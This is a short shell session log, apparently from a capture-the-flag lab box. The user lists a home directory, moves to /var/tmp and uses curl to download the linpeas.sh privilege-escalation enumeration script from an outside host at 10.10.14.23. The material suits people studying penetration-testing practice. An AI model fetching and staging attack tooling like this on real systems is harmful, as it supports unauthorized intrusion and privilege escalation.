 -rw-r--r-- 1 egre55 egre55 3771 Feb 25  2020 .bashrc
drwx------ 2 egre55 egre55 4096 Aug  7  2020 .cache
-rw-r--r-- 1 egre55 egre55  807 Feb 25  2020 .profile
-rw-r--r-- 1 egre55 egre55    0 Aug  7  2020 .sudo_as_admin_successful
$ cat .sudo_as_admin_successful
$ pwd
/home/egre55
$ cd ../
$ cd /var/tmp
$ ls
systemd-private-6779a9fee95d4f5e9009cb710cc65c7e-apache2.service-b49UCg
systemd-private-6779a9fee95d4f5e9009cb710cc65c7e-systemd-logind.service-LMuK2g
systemd-private-6779a9fee95d4f5e9009cb710cc65c7e-systemd-resolved.service-PR0fSe
systemd-private-6779a9fee95d4f5e9009cb710cc65c7e-systemd-timesyncd.service-HNHyRh
$ pwd
/var/tmp
$ which curl
/usr/bin/curl
$ curl -O http://10.10.14.23:1234/linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  932k  100  932k    0     0  1481k      0 --:--:-- --:--:-- --:--:-- 1479k
$ ls
linpeas.sh
systemd-private-6779a9fee95d4f5e9009cb710cc65c7e-apache2.service-b49UCg
systemd-private-6779a9fee95d4f5e9009cb710cc65c7e-systemd-logind.service-LMuK2g
systemd-private-6779a9fee95d4f5e9009cb710cc65c7e-systemd-resolved.service-PR0fSe
systemd-private-6779a9fee95d4f5e9009cb710cc65c7e-systemd-timesyncd.service-HNHyRh
$